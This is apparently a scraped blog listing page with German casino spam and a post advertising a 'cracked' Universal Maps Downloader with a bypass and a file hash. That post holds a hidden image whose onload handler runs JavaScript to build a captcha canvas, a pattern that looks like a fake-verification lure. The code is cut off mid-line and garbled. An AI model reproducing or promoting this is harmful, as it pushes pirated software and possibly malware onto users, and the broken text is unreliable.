
10
Nov
November 10, 2025
Fesselnde Unterhaltung: Die
Vielfalt der Spielautomaten im
Casino!
Casino ohne limit düsseldorf Diese zusätzlichen Spins
dürfen allerdings nicht...
read more
10
May
May 10, 2026
Universal Maps Downloader Cracked
Universal (x64) Stable Bypass
📎 HASH: 2cb2f6a75df103969f7f29ce35553067Updated:
2026-05-05<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.
i=0;i<15;i++)